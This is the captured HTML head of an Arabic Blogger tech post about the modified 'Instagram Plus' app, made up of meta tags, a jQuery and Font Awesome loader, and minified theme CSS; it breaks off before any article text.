

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2021/12/instagram-plus.html
body_size: 182817
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title>أنستقرام بلس الجديد 2022 &#8211; فتح أكثر من حساب انستقرام بدون حظر instagram plus</title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content='أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus' property='og:title'/>
<meta content='أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus' property='og:image:alt'/>
<meta content='أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus' name='twitter:title'/>
<meta content='أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7=w640-h361' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7=w640-h361' name='twitter:image'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7=w700' rel='image_src'/>
<!-- Meta Description -->
<meta content='تطبيق انستقرام بلس هو نسخة معدلة عن تطبيق الانستقرام الرسمي للتواصل الاجتماعي  وتضمن التطبيق علي مميزات وخصائص غير موجودة في تطبيق الانستقرام ' name='description'/>
<meta content='تطبيق انستقرام بلس هو نسخة معدلة عن تطبيق الانستقرام الرسمي للتواصل الاجتماعي  وتضمن التطبيق علي مميزات وخصائص غير موجودة في تطبيق الانستقرام ' property='og:description'/>
<meta content='تطبيق انستقرام بلس هو نسخة معدلة عن تطبيق الانستقرام الرسمي للتواصل الاجتماعي  وتضمن التطبيق علي مميزات وخصائص غير موجودة في تطبيق الانستقرام ' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني, أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2021/12/instagram-plus.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-